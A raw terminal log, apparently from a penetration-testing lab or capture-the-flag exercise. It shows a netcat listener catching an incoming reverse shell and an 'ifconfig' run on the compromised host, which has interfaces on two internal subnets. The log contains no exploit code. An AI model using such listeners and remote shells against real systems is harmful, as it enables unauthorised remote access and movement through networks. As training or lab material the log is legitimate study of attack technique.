 # nc -lvnp 7777
Listening on 0.0.0.0 7777
Connection received on 172.30.12.236 52056
# ifconfig
ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 172.30.12.236  netmask 255.255.0.0  broadcast 172.30.255.255
        inet6 fe80::216:3eff:fe24:b135  prefixlen 64  scopeid 0x20<link>
        ether 00:16:3e:24:b1:35  txqueuelen 1000  (Ethernet)
        RX packets 120576  bytes 67008913 (67.0 MB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 87422  bytes 11528203 (11.5 MB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

eth1: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 172.30.54.179  netmask 255.255.255.0  broadcast 172.30.54.255
        inet6 fe80::216:3eff:fe03:4bc5  prefixlen 64  scopeid 0x20<link>
        ether 00:16:3e:03:4b:c5  txqueuelen 1000  (Ethernet)
        RX packets 1071  bytes 44982 (44.9 KB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 1087  bytes 46198 (46.1 KB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 1910  bytes 164483 (164.4 KB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 1910  bytes 164483 (164.4 KB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0